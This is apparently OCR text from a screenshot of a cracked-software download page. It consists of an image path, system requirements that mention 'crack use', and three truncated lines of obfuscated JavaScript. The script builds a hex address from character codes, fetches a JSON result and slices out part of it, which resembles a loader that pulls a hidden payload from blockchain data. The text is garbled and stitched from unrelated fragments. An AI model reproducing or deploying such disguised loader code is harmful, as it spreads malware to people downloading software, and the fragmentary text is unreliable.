
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Required: 64 GB